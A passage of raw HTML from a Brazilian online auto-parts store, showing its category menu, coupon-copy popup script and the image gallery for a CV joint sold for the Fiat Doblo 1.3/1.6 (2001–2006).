        <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
      </div></div>
  
    <div id="modal-quick-view-sections--16207100280919__header" class="modal upsell-quick-view" aria-hidden="true">
      <div class="cart-upsell_modal" role="dialog">
        <header class="drawer__header">
          <p class="drawer__title heading"> Escolher opções </p>
          <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </header>
        <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>
        <div class="modal__inner"></div>
      </div>
    </div>
</div></div></div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/amortecedores" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Amortecedores<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/amortecedor-dianteiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="nav-dropdown__item "><a href="/collections/amortecedor-traseiro" class="nav-dropdown__link link" data-type="menuitem">Amortecedor traseiro</a></li><li class="nav-dropdown__item "><a href="/collections/coxim-de-amortecedor" class="nav-dropdown__link link" data-type="menuitem">Coxim de amortecedor</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/discos-de-freio" class="nav-bar__link link" data-type="menuitem">Disco de freio</a></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/pastilhas-de-freio" class="nav-bar__link link" data-type="menuitem">Pastilhas de freio</a></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/filtros" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Filtros<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/filtros-de-ar" class="nav-dropdown__link link" data-type="menuitem">Filtro ar do motor</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-cabine" class="nav-dropdown__link link" data-type="menuitem">Filtro de cabine</a></li><li class="nav-dropdown__item "><a href="/collections/filtros-de-oleo" class="nav-dropdown__link link" data-type="menuitem">Filtro de óleo </a></li><li class="nav-dropdown__item "><a href="/collections/filtro-de-combustivel" class="nav-dropdown__link link" data-type="menuitem">Filtro de combustível</a></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/suspensao" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Direção<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/terminal-ponteira-de-direcao" class="nav-dropdown__link link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="nav-dropdown__item "><a href="/collections/barras-axiais" class="nav-dropdown__link link" data-type="menuitem">Barra axial</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/junta-homocinetica" class="nav-bar__link link" data-type="menuitem">Junta Homocinetica</a></li></ul>
        </div>
      </div>
    </nav></section><div class="barra-colorida-header" style="
    background: linear-gradient(to right, #00ff48, #01c6ff, #ffa000, #ff4e50);
     
     height: 6px;
     width: 100%;">
  </div>
<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--16207100280919__header').clientHeight + 'px');
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16207101296727__popups" class="shopify-section shopify-section-group-overlay-group"><style>
.modal--newsletter, .modal--exit-popup {
  display: flex;
  justify-content: center;
  align-items: center;
}
  
.popup-saida-wrapper {
  display: flex;
  gap: 20px;
  height: 100%;
  align-items: center;
  justify-content: center;
  width: 100%;
}
  
.popup-saida-img {
  width: 40%;
}
  
.popup-saida-content {
  width: 60%;
  font-size: 27px;
  text-align: center;
  display: flex;
  flex-direction: column;
}

.popup-saida-content p,
.popup-saida-content h1 {
  margin: 0;
}  
  
.popup-saida-content h1 {
  font-size: 95px;
  font-weight: 700;
}
  
.popup-saida-content .cabecalho {
  font-size: 35px;
}
  
.popup-saida-content a {
  width: 70%;
  display: flex;
  font-weight: 700;
  font-size: 25px;
  min-height: 50px;
  align-items: center;
  justify-content: center;
  padding: 10px 30px;
  margin: auto;
}
  
.popup-saida-cupom {
  display: flex;
  width: 100%;
  gap: 15px;
  justify-content: center;
  margin: 50px 0 20px 0;
}
  
.desconto-copiar {
  padding: 0 10px;
  font-weight: bold;
}
  
.copiar-cupom {
  cursor: pointer;
  max-width: 25px;
}
  
.close-button-popup-saida {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: -10px;
  right: -10px;
  font-size: 25px;
  font-weight: 700;
  cursor: pointer;
}

.popup-newsletter {
  width: 815px;
  max-width: 100% !important;
  box-shadow: unset;
  overflow: visible;
  transform: scale(0.9) !important;
  padding: 20px !important;
}
  
.popup-saida-content * {
  margin: 0 0 17.5px;
}  
  
@media only screen and (max-width: 768px) {
  .popup-saida-wrapper {
    flex-direction: column;
    overflow-y: scroll;
  }
  
  .popup-saida-img {
    width: 100%;
    height: auto;
    text-align: center;
  }

  .popup-newsletter {
    overflow: auto;
    height: 90vh !important;
  }  
  
  .popup-saida-content {
    width: 100%;
    height: 100vh;
    font-size: 22px;
    justify-content: center;
  }
  
  .popup-saida-content h1 {
    font-size: 40px;
  }
  
  .popup-saida-content .cabecalho {
    font-size: 25px;
  }
  
  .popup-saida-content .rodape {
    font-size: 16px;
  }
  
  .popup-saida-content a {
    font-size: 18px;
    width: 100%;
    padding: 10px;
    margin: initial;
  }
  
  .popup-saida-cupom {
    margin: 10px 0 20px 0;
    flex-wrap: wrap;
  }
  
  .desconto-copiar {
    max-width: 100%;
    word-break: break-all;
  }
  
  .close-button-popup-saida {
    width: 30px;
    height: 30px;
    font-size: 15px;
    top: 5px;
    right: 5px;
  }
}
</style>

<div data-section-id="sections--16207101296727__popups" data-section-type="popups"></div>

<script>
  function copyToClipboard() {
    var copyText = document.querySelector('.desconto-copiar').innerText;
    navigator.clipboard.writeText(copyText).then(() => {
        alert("Cupom copiado!");
    });
  }

  const copiarCupomElemento = document.querySelector('.copiar-cupom');
  const copiarCupomBotaoElemento = document.querySelector('.copiar-cupom-botao');

  if (copiarCupomElemento) {
    copiarCupomElemento.addEventListener('click', copyToClipboard);
  }

  if (copiarCupomBotaoElemento) {
    copiarCupomBotaoElemento.addEventListener('click', copyToClipboard);
  }

  if ( Shopify.designMode ) {
    document.querySelector('#shopify-section-popup-saida').style.display = 'none';
  }

  
</script>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--16207105654871__main" class="shopify-section">




<style>.product-block-list__item--description .card .card__header {
    border-bottom: 3px solid #47b192;
  }.product-block-list__item--trust .card .card__header {
    border-bottom: 3px solid #47b192;
  }


.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
  }.product-form__add-button.button.button--primary,
  .botaoflutuante > .button--primary {
    background: #d3ac00 !important;
    line-height: 55px !important;
    margin-top: 0px!important;
    order: 2;
  }

  .product-form__add-button.button.button--primary:hover,
  .botaoflutuante > .button--primary:hover {
    background:#000000 !important;
    opacity: 0.8;
}@media(min-width: 768px) {
  .botaoflutuante {
    display: none !important;
  }
  }@media (max-width: 768px) {
    footer.footer {
      padding-bottom: 70px;
    }
      
    .whatsapp-link {
      bottom: 90px !important;
    }      
    }
      
    .botaoflutuante {
	  position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      border-top: 1px solid rgb(238, 238, 238);
      background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.95) 100%);
      z-index: 3;
      padding: 10px;
      display: flex;
      align-items: center;
      justify-content: space-between !important;
      flex-direction: row;
      flex-flow: row nowrap !important;
      transition: all ease .5s;
      opacity: 0;
    }

    .full-price {
      flex: 1;
      margin-bottom: 5px;
      font-weight: 700;
    }

    .part-price {
      font-weight: 400;
      flex: 1;
      font-size: 10pt;
      margin: -10px 0 0;
    }

    .sticky-button {
      margin-bottom: 20px;
    }
          
    :root {
      --zap_altura_box-bottom: 150px !important;
    }@media (max-width: 768px) {
  .product-block-list__item--info > .card > .card__block, .product-block-list__item--info > .card, .product-block-list__item--gallery > .card, .card__section {
    position: unset !important;
  }
  }

  .product-form__add-button3.button.button--disabled,
  .product-form__add-button1.button.button--disabled {
    line-height: 55px !important;
  }</style>

<section style="margin-bottom: 30px;" data-section-id="template--16207105654871__main" data-section-type="product" data-section-settings='{
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showWhatsappButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "timesPix": "5",
  "timesBoleto": "0",
  "timesParcela1x": "1",
  "timesParcela2x": "1",
  "timesParcela3x": "1",
  "timesParcela4x": "1",
  "timesParcela5x": "1",
  "timesParcela6x": "1",
  "timesParcela7x": "1",
  "timesParcela8x": "1",
  "timesParcela9x": "1",
  "timesParcela10x": "1",
  "timesParcela11x": "1",
  "timesParcela12x": "1",
  "timesparcela12xNumber": "1",
  "parcela12xMode": "4",
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Junta Homocinetica Roda Doblo 1.3 1.6...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22881622425687">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22881622425687" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881622523991" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881622655063" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881622982743" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881623113815" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22881623244887" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=400 400w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=500 500w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=600 600w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=700 700w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1_1024x.jpg?v=1693001440" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22881622425687" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-1.jpg?v=1693001440&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2_1024x.jpg?v=1693001442" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881622523991" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-2.jpg?v=1693001442&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3_1024x.jpg?v=1693001444" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881622655063" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-3.jpg?v=1693001444&amp;width=390 